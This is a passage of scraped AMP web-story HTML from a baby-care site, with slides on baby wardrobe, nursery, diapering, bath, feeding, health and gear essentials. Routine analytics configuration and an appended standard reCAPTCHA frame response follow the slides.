36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qStCvQsBNGX0aIvdFCgpxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719255065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>